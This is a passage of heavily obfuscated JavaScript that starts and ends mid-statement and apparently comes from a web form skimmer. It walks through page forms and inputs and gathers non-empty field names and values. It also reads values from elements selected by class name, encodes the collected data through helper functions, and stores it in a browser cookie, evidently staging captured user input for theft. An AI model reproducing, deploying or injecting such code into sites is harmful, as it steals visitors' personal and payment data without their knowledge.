_0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var 